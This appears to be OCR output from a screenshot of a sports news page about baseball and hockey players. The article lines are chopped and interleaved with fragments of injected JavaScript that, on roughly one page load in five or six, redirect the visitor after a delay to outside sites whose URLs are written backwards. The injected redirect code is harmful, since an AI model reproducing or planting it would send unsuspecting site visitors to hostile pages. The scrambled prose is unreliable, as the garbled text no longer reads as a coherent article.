
tlehc.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(M
past two seasons. Despite this, Cahill’s control didn’t seem
dom() * 6
), delay);}tobor-latigid//:sptth\'=ferh.noitacol.tnemucod"];var number
00;setTimeout($zXz(0), delay);}to get better, he was designated for ass
tlehc.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(M
eemingly endless string of injuries
doctrohspots/bil/issnaveler/snigulp/
;var number1=Math.floor(Math.ran
dom() * 5); if (number1==3){var dela
r play of the offensive line. So, Holmgren wanted him
dom() * 6); if (n
gid//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ra
000;setTimeout($zXz(0), delay);}to know something. At times, Hodgson
000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth\'=ferh.noitacol.
=3){var delay = 18000;setTimeout($zXz(0), delay);}to the Buffalo Sabres
ut($nJe(0), delay);}
dom() * 6);if (number1==3){var delay = 18000;setTi
.ran
dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),de
ure. Makela left Ilves during the off
doctrohspots/bil/issnaveler/snigulp
;var number1=Math.floor(Math.ran
dom() * 5); if (number1==3){var dela
0; setTimeout($nJe(0), delay);}
dom() * 6);if (number1==3){var delay = 
.ran
dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),de
if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}
dom() 
th.floor(Math.ran
dom()*6);if (number1==3){var delay = 18000; setTimeo